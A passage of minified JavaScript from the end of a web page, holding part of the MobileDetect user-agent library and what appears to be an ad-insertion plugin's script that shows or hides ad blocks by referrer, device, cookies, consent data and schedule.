]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
	</body>
</html>
<script>
